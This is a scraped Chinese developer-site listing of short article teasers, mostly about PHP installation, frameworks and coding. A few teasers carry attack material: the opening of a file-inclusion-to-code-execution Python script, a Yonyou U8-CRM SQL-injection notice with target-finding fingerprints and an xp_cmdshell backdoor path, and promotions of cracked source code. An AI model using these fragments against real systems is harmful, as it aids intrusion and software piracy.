- PHP 高级过滤器
宇哥资料
phpphpandroid开发语言
检测一个数字是否在一个范围内以下实例使用了filter_var()函数来检测一个INT型的变量是否在1到200内:实例array("min_range"=>$min,"max_range"=>$max)))===false){echo("变量值不在合法范围内");}else{echo("变量值在合法范围内");}?>尝试一下»检测IPv6地址以下实例使用了filter_var()函数来检测一个$i
- 文件包含lfi.php使用
三和三千万
网络安全安全
使用这个脚本的前提是有文件包含点,也可以访问到phpinfo页面#!/usr/bin/pythonimportsysimportthreadingimportsocketdefsetup(host,port):TAG="SecurityTest"PAYLOAD="""%s\r')?>\r"""%TAGREQ1_DATA="""-----------------------------7dbff1d
- Perl特殊变量
pengwentao
perl正则表达式操作系统相关iobugs脚本
来源:ChinaUnix博客日期:2007.11.2607:49http://blog.chinaunix.net/u/8985/index.php最新版本可以从这里获取(POD格式):http://svn.perlchina.org/trunk/POD2-CN/lib/POD2/CN/perlvar.podNAMEperlvar-Perl预定义变量DESCRIPTION预定义名称后面列出的名称对
- PHP网站常见的架构有哪些?使用场景是什么?底层原理是什么?
快点好好学习吧
PHPphp架构开发语言
PHP网站的架构设计对于确保网站的性能、可扩展性和可维护性至关重要。根据不同的业务需求和规模,可以选择不同的架构模式。1.单体架构(MonolithicArchitecture)1.1定义单体架构:将整个应用程序作为一个单一的单元进行开发、部署和运行。所有的功能模块都在同一个代码库中,共享同一个数据库。1.2使用场景小型项目:适合功能简单、用户量较少的小型网站。快速原型开发:适合快速开发和测试原型
- 麒麟服务器v10系统安装时报错,银河麒麟V10服务器版本编译安装php7.2.12
护城河河长
麒麟服务器v10系统安装时报错
上传tar包php-7.2.12.tar.gztar-zxvfphp-7.2.12.tar.gzcdphp-7.2.12./configure--prefix=/home/kookserver/php--with-config-file-path=/home/kookserver/php/etc--with-config-file-scan-dir=/home/kookserver/php/etc
- 【php】php json_encode($arr) 和 json_encode($arr, 320) 有什么区别?
小镇学者
PHPphpjson开发语言
在PHP中,json_encode()函数用于将PHP变量(通常是数组或对象)编码为JSON格式的字符串。json_encode($arr)和json_encode($arr,320)的区别主要在于第二个参数,该参数是一个由多个JSON_*常量按位或(|)组合而成的选项掩码,用于控制编码过程中的行为。1.json_encode($arr)当只传递一个参数时,即json_encode($arr),它
- 渗透测试工具包 开源安全测试工具 网络安全工具_网络安全渗透测试工具(1)
2401_84254011
程序员安全开源测试工具
hackUtils-它是一个用于渗透测试和网络安全研究的黑客工具包,渗透以及web攻击脚本。msf框架:pocsscan攻击框架Pocsuite攻击框架Beebeeto攻击框架漏洞POC&EXP-ExploitDB官方git版本。php漏洞代码分析ysoserial-JAVA反序列化POC生成工具:JavaUnserializeExploits-JAVA反序列化EXP。JenkinsCommonC
- python函数名是变量_Python 变量做函数名的简单示例
weixin_39759995
python函数名是变量
这篇文章主要为大家详细介绍了Python变量做函数名的简单示例,具有一定的参考价值,可以用来参考一下。对python这个高级语言感兴趣的小伙伴,下面一起跟随512笔记的小编两巴掌来看看吧!PHP有变量函数这一用法(见http://www.php.net/manual/en/functions.variable-functions.php)即有一字符串变量现在想用这个变量的值做为某函数名来调用代码如
- 小狐狸3.1.2版本源码,新增deepseek接口
CSDN专家-微编程
PHP源码PHP人工智能
小狐狸3.1.2版本源码,新增deepseek接口文件夹说明:1、后端:文件夹是后台文件2、.sql文件是数据库文件后台安装步骤:1、在宝塔新建个站点,php版本使用7.4,将“后端”文件夹里的文件上传到站点根目录,运行目录设置为/public2、导入数据库文件,数据库文件是/db.sql3、修改数据库连接配置,配置文件是/.env4、正式使用时,请把调试模式关闭:/.env文件第一行,true改
- superbuy反向海淘代购集运系统PHP搭建攻略
代码逐梦人
反向海淘知识地图php开发语言



搭建一个类似于Superbuy的反向海淘代购集运系统需要结合多个功能模块,包括用户管理、商品代购、订单管理、物流跟踪、支付接口等。以下是使用PHP搭建这样一个系统的基本攻略。1.系统功能模块设计一个完整的反向海淘代购集运系统通常包括以下模块:1.1用户模块【复制taobaoapi2014获取演示站示例】用户注册/登录用户信息管理(收货地址、支付方式等)用户积分/优惠券管理1.2商品代购模块商品搜索
- linux查找文件里面的内容,快捷键
德玛西亚没有明天
vimaa.php输入/keyword,keyword是需要查找的关键字,按Enter健,进行搜索关键字;按键n跳至下一个匹配
- 云贝餐饮最新v3全开源独立版源码
kaui52066
phppythonjava开源开源软件
云贝餐饮v3连锁独立版本全新UI后台运营独立版无bug最新适配头像昵称接口有视频安装教程安装环境:PHP8.0MySQL5.6-5.7
- 安全面试1
白初&
面试题目总结安全面试网络
目录渗透的流程信息收集如何处理子域名爆破的泛解析问题泛解析判断泛解析的存在处理泛解析的策略如何绕过CDN查找真实ipphpinfo中常见的敏感信息权限维持Windows权限维持Linux权限维持技术跨平台权限维持技术检测和防御输出到href的XSS如何防御samesite防御CSRF的原理SameSite的工作原理CSRF防御json格式的CSRF如何防御浏览器解析顺序和解码顺序解析顺序解码顺序过
- Dest1ny漏洞库:用友 U8-CRM 系统 ajaxgetborrowdata.php 存在 SQL 注入漏洞
Dest1ny(信息安全业务随时dd)
phpsql开发语言web安全经验分享安全网络安全
大家好,今天是Dest1ny漏洞库的专题!!会时不时发送新的漏洞资讯!!大家多多关注,多多点赞!!!用友U8-CRM系统ajaxgetborrowdata.php存在SQL注入漏洞,文件多个方法存在SQL注入漏洞,未经身份验证的攻击者通过漏洞执行任意SQL语句,调用xp_cmdshell写入后门文件,执行任意代码,从而获取到服务器权限。hunterapp.name="用友CRM"fofatitle
- 2024最新小狐狸AI 免授权源码
希希分享
软希网58soho_cn小狐狸AI免授权源码
后台安装步骤:1、在宝塔新建个站点,php版本使用7.2、7.3或7.4,把压缩包上传到站点根目录,运行目录设置为/public2、导入数据库文件,数据库文件是/db.sql3、修改数据库连接配置,配置文件是/.env4、正式使用时,请把调试模式关闭:/.env文件第一行,true改成false5、超管后台地址:http://域名/super初始账号密码:super密码123456及时修改6、用户
- ssm毕业设计基于SSM框架的中医养生系统设计与实现[文档+开题+PPT
IT实战课堂
课程设计
选题推荐——以防找不到我们,点击上方订阅专栏✌✌\Java毕设实战项目Python毕设项目源代码asp.net毕业设计项目Uniapp安卓毕业设计项目node.js毕业设计项目python毕业设计微信小程序毕业设计项目php毕业设计文末获取源码联系一、项目介绍1.1研究背景现在大家正处于互联网加的时代,这个时代它就是一个信息内容无比丰富,信息处理与管理变得越加高效的网络化的时代,这个时代让大家的生
- 编译安装php7.2
raoxiaoya
PHPphp服务器开发语言
编译安装php7.2centos-7.064groupaddwwwuseradd-gwwwwww1、先安装如下依赖包yuminstall-ygccgcc-c++makezlibzlib-develpcrepcre-devellibjpeglibjpeg-devellibpnglibpng-develfreetypefreetype-devellibxml2libxml2-develglibcgli
- centos 编译安装php 7.0
$Elvin
phpcentos
第一步:安装依赖yuminstall-ygccgcc-c++makecmakebisonautoconfwgetlrzszyuminstall-ylibtoollibtool-ltdl-develyuminstall-yfreetype-devellibjpeg.x86_64libjpeg-devellibpng-develgd-develyuminstall-ypython-develpatch
- 2025全新一代PHP游戏代练系统源码发布|好用的代练订单管理系统
vue.jsphpmysql
在这里不仅可以找代练,还能成为打手当代练,同时软件中拥有一流的大神、专业的客服团队、高效的代练模式,致力为用户提供优质、高效、快捷、安全的代练服务,并且软件不仅能为您量身打造定制代练需求,还会为您包胜率解决源码获取地址!!!!!源码传送门!!!!此类系统允许用户注册账号、下单委托游戏任务、查看代练进度以及完成任务后的评价等。该系统兼容手机端,提供了良好的用户体验。PHP网站开发基础:PHP是一种广
- PHP + XlsWriter实现百万级数据导入导出,如何实现
程序员阿凡提
PHP实战教程php开发语言
在PHP中使用XlsWriter(如xlswriter扩展)处理百万级数据的导入导出,需重点解决内存占用和性能问题。以下是分步骤的实现方案:一、环境准备1安装xlswriter扩展从PECL安装:peclinstallxlswriter在php.ini中启用扩展:extension=xlswriter.so2调整PHP配置处理大数据时需增加内存和执行时间限制:memory_limit=1024Mm
- 如何在Ubuntu中切换多个PHP版本
小小虫码
ubuntuphplinux
在Ubuntu环境下实现PHP版本的灵活切换,是众多开发者与系统管理员的重要技能之一。下面,我们将深入探讨如何在Ubuntu系统中安装、配置及管理多个PHP版本,确保您的开发环境随心所欲地适应各类项目需求。开始前的准备确保您的Ubuntu系统保持最新状态,使用以下命令进行系统更新:sudoapt-getupdatesudoapt-getupgrade随后,安装必要的软件包,为后续的PHP版本管理
- PHP 数据库操作:以 MySQL 为例
来恩1003
PHP从入门到精通数据库phpmysql
PHP学习资料PHP学习资料PHP学习资料在PHP应用开发中,与数据库进行交互是一项核心任务。MySQL作为一种广泛使用的关系型数据库管理系统,和PHP搭配默契,为开发者提供了强大的数据存储和管理能力。接下来,我们将详细讲解如何使用PHP进行MySQL数据库的连接、查询、插入、更新、删除等操作,以及数据库事务处理。一、数据库连接在PHP中,使用mysqli扩展(面向对象风格)或mysql扩展(过程
- 到底为什么静态方法和属性是存储在内存中的一块固定位置?底层原理是什么?
快点好好学习吧
PHPjava开发语言
静态方法和属性在PHP中之所以被认为是存储在内存中的一个固定位置,这主要与它们的特性和PHP(以及更底层的语言实现)的工作方式有关。静态成员的特性不依赖于实例:静态属性和方法属于类本身而不是类的任何实例。这意味着无论创建了多少个类的对象,静态成员都只有一份拷贝,并且可以在所有对象之间共享。生命周期长:静态成员的生命周期从脚本开始执行时初始化,直到脚本执行结束为止。相比之下,非静态成员的生命周期仅限
- 【最新】沃德协会管理系统源码+uniapp前端+环境教程
kaui52066
kaui52066精品源码uni-app小程序前端开源php生活
一.系统介绍一款基于FastAdmin+ThinkPHP+Uniapp开发的商协会系统,新一代数字化商协会运营管理系统,以“智慧化会员体系、智敏化内容运营、智能化活动构建”三大板块为基点,实施功能全场景覆盖,一站式解决商协会需求壁垒,有效快速建立自有数字化管理体系、提升组织管理效能、增强会员粘性、沟通连接市场,真正做到为构建有影响力的现代化智慧型组织赋能。二.测试环境系统环境:CentOS、运行环
- 沃德校园助手系统php+uniapp
狂团商城小师妹
博纳miui52086uni-app微信小程序微信公众平台
一款基于FastAdmin+ThinkPHP+Uniapp开发的为校园团队提供全套的技术系统及运营的方案(目前仅适配微信小程序),可以更好的帮助你打造自己的线上助手平台。成本低,见效快。各种场景都可以自主选择服务。更新日志V1.2.1小程序需要更新【新增】1.默认学校排序方式(距离和时间)2.自定义服务标题和排序3.超市外卖库存和限购功能4.订单分享功能【优化】1.下单时默认手机号可修改2.下单时
- PHP语法完全入门指南:从零开始掌握动态网页
生信天地
php开发语言
本文专为零基础新手设计,通过5000字详细讲解带你系统学习PHP语法。包含环境搭建、基础语法、实战案例,并附20+代码示例。阅读后你将能独立开发简单动态网页!一、PHP开发环境搭建(新手必看)1.1为什么需要搭建环境?PHP是服务器端脚本语言,需要运行在服务器环境中。推荐使用集成环境一键安装:Windows用户:下载PHPStudy(文献1)Mac用户:推荐MAMP通用选择:XAMPP(文献1)安
- PHP语法入门完全指南(2024新版)
生信天地
php开发语言
一、开发环境搭建1.1快速启动方案本地环境:安装XAMPP(含Apache+PHP+MySQL)在线沙盒:使用PHPSandboxDocker方案(推荐):dockerrun-it-p80:80-v$(pwd):/var/www/htmlphp:8.2-apache1.2第一个PHP程序▶️运行方式:浏览器访问http://localhost/01_hello.php二、基础语法核心2.1变量与常
- HTML、Vue和PHP文件的区别与联系
生信天地
htmlvue.jsphp
一、核心区别类型性质执行环境功能特点.html静态标记语言浏览器直接解析定义页面结构和内容,无逻辑处理能力.vue前端框架组件文件浏览器/构建工具整合HTML模板+JS逻辑+CSS样式,支持动态数据绑定和组件化开发.php服务器端脚本语言文件Web服务器执行动态生成HTML内容,支持数据库操作和业务逻辑处理二、联系与协作PHP与HTMLPHP文件通过标签嵌入HTML,服务器执行PHP代码后输出纯H
- thinkphp引入阿里云视频点播
瑆箫
php开发语言
1.需要用到的sdk文件:阿里云视频点播接口+php技术-PHP文档类资源-CSDN下载2.方法:将解压的压缩包放到extend文件夹下面3.可以写个公共方法放到common.php4.引入sdk文件:require_oncestr_replace('\\','/',EXTEND_PATH).'alivod/aliyun-php-sdk-core/Config.php';usevod\Reques
- PHP 超级全局变量
lly202406
开发语言
PHP超级全局变量引言在PHP编程中,超级全局变量(Superglobals)是一类特殊的变量,它们在任何函数、类或文件中都可以访问。这些变量在PHP的全局作用域中始终可用,为开发者提供了处理HTTP请求和响应的强大工具。本文将详细介绍PHP中的超级全局变量,包括其作用、使用场景以及注意事项。超级全局变量列表PHP中常见的超级全局变量包括:$$_GET:获取通过URL传递的GET参数。$$_POS
- 辗转相处求最大公约数
沐刃青蛟
C++漏洞
无言面对”江东父老“了,接触编程一年了,今天发现还不会辗转相除法求最大公约数。惭愧惭愧!
为此,总结一下以方便日后忘了好查找。
1.输入要比较的两个数a,b
忽略:2.比较大小(因为后面要的是大的数对小的数做%操作)
3.辗转相除(用循环不停的取余,如a%b,直至b=0)
4.最后的a为两数的最大公约数
&
- F5负载均衡会话保持技术及原理技术白皮书
bijian1013
F5负载均衡
一.什么是会话保持? 在大多数电子商务的应用系统或者需要进行用户身份认证的在线系统中,一个客户与服务器经常经过好几次的交互过程才能完成一笔交易或者是一个请求的完成。由于这几次交互过程是密切相关的,服务器在进行这些交互过程的某一个交互步骤时,往往需要了解上一次交互过程的处理结果,或者上几步的交互过程结果,服务器进行下
- Object.equals方法:重载还是覆盖
Cwind
javagenericsoverrideoverload
本文译自StackOverflow上对此问题的讨论。
原问题链接
在阅读Joshua Bloch的《Effective Java(第二版)》第8条“覆盖equals时请遵守通用约定”时对如下论述有疑问:
“不要将equals声明中的Object对象替换为其他的类型。程序员编写出下面这样的equals方法并不鲜见,这会使程序员花上数个小时都搞不清它为什么不能正常工作:”
pu
- 初始线程
15700786134
暑假学习的第一课是讲线程,任务是是界面上的一条线运动起来。
既然是在界面上,那必定得先有一个界面,所以第一步就是,自己的类继承JAVA中的JFrame,在新建的类中写一个界面,代码如下:
public class ShapeFr
- Linux的tcpdump
被触发
tcpdump
用简单的话来定义tcpdump,就是:dump the traffic on a network,根据使用者的定义对网络上的数据包进行截获的包分析工具。 tcpdump可以将网络中传送的数据包的“头”完全截获下来提供分析。它支 持针对网络层、协议、主机、网络或端口的过滤,并提供and、or、not等逻辑语句来帮助你去掉无用的信息。
实用命令实例
默认启动
tcpdump
普通情况下,直
- 安卓程序listview优化后还是卡顿
肆无忌惮_
ListView
最近用eclipse开发一个安卓app,listview使用baseadapter,里面有一个ImageView和两个TextView。使用了Holder内部类进行优化了还是很卡顿。后来发现是图片资源的问题。把一张分辨率高的图片放在了drawable-mdpi文件夹下,当我在每个item中显示,他都要进行缩放,导致很卡顿。解决办法是把这个高分辨率图片放到drawable-xxhdpi下。
&nb
- 扩展easyUI tab控件,添加加载遮罩效果
知了ing
jquery
(function () {
$.extend($.fn.tabs.methods, {
//显示遮罩
loading: function (jq, msg) {
return jq.each(function () {
var panel = $(this).tabs(&
- gradle上传jar到nexus
矮蛋蛋
gradle
原文地址:
https://docs.gradle.org/current/userguide/maven_plugin.html
configurations {
deployerJars
}
dependencies {
deployerJars "org.apache.maven.wagon
- 千万条数据外网导入数据库的解决方案。
alleni123
sqlmysql
从某网上爬了数千万的数据,存在文本中。
然后要导入mysql数据库。
悲剧的是数据库和我存数据的服务器不在一个内网里面。。
ping了一下, 19ms的延迟。
于是下面的代码是没用的。
ps = con.prepareStatement(sql);
ps.setString(1, info.getYear())............;
ps.exec
- JAVA IO InputStreamReader和OutputStreamReader
百合不是茶
JAVA.io操作 字符流
这是第三篇关于java.io的文章了,从开始对io的不了解-->熟悉--->模糊,是这几天来对文件操作中最大的感受,本来自己认为的熟悉了的,刚刚在回想起前面学的好像又不是很清晰了,模糊对我现在或许是最好的鼓励 我会更加的去学 加油!:
JAVA的API提供了另外一种数据保存途径,使用字符流来保存的,字符流只能保存字符形式的流
字节流和字符的难点:a,怎么将读到的数据
- MO、MT解读
bijian1013
GSM
MO= Mobile originate,上行,即用户上发给SP的信息。MT= Mobile Terminate,下行,即SP端下发给用户的信息;
上行:mo提交短信到短信中心下行:mt短信中心向特定的用户转发短信,你的短信是这样的,你所提交的短信,投递的地址是短信中心。短信中心收到你的短信后,存储转发,转发的时候就会根据你填写的接收方号码寻找路由,下发。在彩信领域是一样的道理。下行业务:由SP
- 五个JavaScript基础问题
bijian1013
JavaScriptcallapplythisHoisting
下面是五个关于前端相关的基础问题,但却很能体现JavaScript的基本功底。
问题1:Scope作用范围
考虑下面的代码:
(function() {
var a = b = 5;
})();
console.log(b);
什么会被打印在控制台上?
回答:
上面的代码会打印 5。
&nbs
- 【Thrift二】Thrift Hello World
bit1129
Hello world
本篇,不考虑细节问题和为什么,先照葫芦画瓢写一个Thrift版本的Hello World,了解Thrift RPC服务开发的基本流程
1. 在Intellij中创建一个Maven模块,加入对Thrift的依赖,同时还要加上slf4j依赖,如果不加slf4j依赖,在后面启动Thrift Server时会报错
<dependency>
- 【Avro一】Avro入门
bit1129
入门
本文的目的主要是总结下基于Avro Schema代码生成,然后进行序列化和反序列化开发的基本流程。需要指出的是,Avro并不要求一定得根据Schema文件生成代码,这对于动态类型语言很有用。
1. 添加Maven依赖
<?xml version="1.0" encoding="UTF-8"?>
<proj
- 安装nginx+ngx_lua支持WAF防护功能
ronin47
需要的软件:LuaJIT-2.0.0.tar.gz nginx-1.4.4.tar.gz &nb
- java-5.查找最小的K个元素-使用最大堆
bylijinnan
java
import java.util.Arrays;
import java.util.Random;
public class MinKElement {
/**
* 5.最小的K个元素
* I would like to use MaxHeap.
* using QuickSort is also OK
*/
public static void
- TCP的TIME-WAIT
bylijinnan
socket
原文连接:
http://vincent.bernat.im/en/blog/2014-tcp-time-wait-state-linux.html
以下为对原文的阅读笔记
说明:
主动关闭的一方称为local end,被动关闭的一方称为remote end
本地IP、本地端口、远端IP、远端端口这一“四元组”称为quadruplet,也称为socket
1、TIME_WA
- jquery ajax 序列化表单
coder_xpf
Jquery ajax 序列化
checkbox 如果不设定值,默认选中值为on;设定值之后,选中则为设定的值
<input type="checkbox" name="favor" id="favor" checked="checked"/>
$("#favor&quo
- Apache集群乱码和最高并发控制
cuisuqiang
apachetomcat并发集群乱码
都知道如果使用Http访问,那么在Connector中增加URIEncoding即可,其实使用AJP时也一样,增加useBodyEncodingForURI和URIEncoding即可。
最大连接数也是一样的,增加maxThreads属性即可,如下,配置如下:
<Connector maxThreads="300" port="8019" prot
- websocket
dalan_123
websocket
一、低延迟的客户端-服务器 和 服务器-客户端的连接
很多时候所谓的http的请求、响应的模式,都是客户端加载一个网页,直到用户在进行下一次点击的时候,什么都不会发生。并且所有的http的通信都是客户端控制的,这时候就需要用户的互动或定期轮训的,以便从服务器端加载新的数据。
通常采用的技术比如推送和comet(使用http长连接、无需安装浏览器安装插件的两种方式:基于ajax的长
- 菜鸟分析网络执法官
dcj3sjt126com
网络
最近在论坛上看到很多贴子在讨论网络执法官的问题。菜鸟我正好知道这回事情.人道"人之患好为人师" 手里忍不住,就写点东西吧. 我也很忙.又没有MM,又没有MONEY....晕倒有点跑题.
OK,闲话少说,切如正题. 要了解网络执法官的原理. 就要先了解局域网的通信的原理.
前面我们看到了.在以太网上传输的都是具有以太网头的数据包.
- Android相对布局属性全集
dcj3sjt126com
android
RelativeLayout布局android:layout_marginTop="25dip" //顶部距离android:gravity="left" //空间布局位置android:layout_marginLeft="15dip //距离左边距
// 相对于给定ID控件android:layout_above 将该控件的底部置于给定ID的
- Tomcat内存设置详解
eksliang
jvmtomcattomcat内存设置
Java内存溢出详解
一、常见的Java内存溢出有以下三种:
1. java.lang.OutOfMemoryError: Java heap space ----JVM Heap(堆)溢出JVM在启动的时候会自动设置JVM Heap的值,其初始空间(即-Xms)是物理内存的1/64,最大空间(-Xmx)不可超过物理内存。
可以利用JVM提
- Java6 JVM参数选项
greatwqs
javaHotSpotjvmjvm参数JVM Options
Java 6 JVM参数选项大全(中文版)
作者:Ken Wu
Email: ken.wug@gmail.com
转载本文档请注明原文链接 http://kenwublog.com/docs/java6-jvm-options-chinese-edition.htm!
本文是基于最新的SUN官方文档Java SE 6 Hotspot VM Opt
- weblogic创建JMC
i5land
weblogicjms
进入 weblogic控制太
1.创建持久化存储
--Services--Persistant Stores--new--Create FileStores--name随便起--target默认--Directory写入在本机建立的文件夹的路径--ok
2.创建JMS服务器
--Services--Messaging--JMS Servers--new--name随便起--Pers
- 基于 DHT 网络的磁力链接和BT种子的搜索引擎架构
justjavac
DHT
上周开发了一个磁力链接和 BT 种子的搜索引擎 {Magnet & Torrent},本文简单介绍一下主要的系统功能和用到的技术。
系统包括几个独立的部分:
使用 Python 的 Scrapy 框架开发的网络爬虫,用来爬取磁力链接和种子;
使用 PHP CI 框架开发的简易网站;
搜索引擎目前直接使用的 MySQL,将来可以考虑使
- sql添加、删除表中的列
macroli
sql
添加没有默认值:alter table Test add BazaarType char(1)
有默认值的添加列:alter table Test add BazaarType char(1) default(0)
删除没有默认值的列:alter table Test drop COLUMN BazaarType
删除有默认值的列:先删除约束(默认值)alter table Test DRO
- PHP中二维数组的排序方法
abc123456789cba
排序二维数组PHP
<?php/*** @package BugFree* @version $Id: FunctionsMain.inc.php,v 1.32 2005/09/24 11:38:37 wwccss Exp $*** Sort an two-dimension array by some level
- hive优化之------控制hive任务中的map数和reduce数
superlxw1234
hivehive优化
一、 控制hive任务中的map数: 1. 通常情况下,作业会通过input的目录产生一个或者多个map任务。 主要的决定因素有: input的文件总个数,input的文件大小,集群设置的文件块大小(目前为128M, 可在hive中通过set dfs.block.size;命令查看到,该参数不能自定义修改);2.
- Spring Boot 1.2.4 发布
wiselyman
spring boot
Spring Boot 1.2.4已于6.4日发布,repo.spring.io and Maven Central可以下载(推荐使用maven或者gradle构建下载)。
这是一个维护版本,包含了一些修复small number of fixes,建议所有的用户升级。
Spring Boot 1.3的第一个里程碑版本将在几天后发布,包含许多